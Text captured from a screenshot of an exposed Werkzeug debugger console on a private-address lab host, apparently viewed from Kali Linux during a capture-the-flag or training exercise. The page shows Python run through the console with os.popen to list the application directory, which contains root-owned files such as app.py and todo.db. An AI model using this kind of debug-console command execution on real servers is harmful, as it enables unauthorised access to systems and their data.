 Console // Werkzeug Deb
10.10.119.115:86/console
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os;
>>> print(os.popen("ls -l").read())
total 24
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.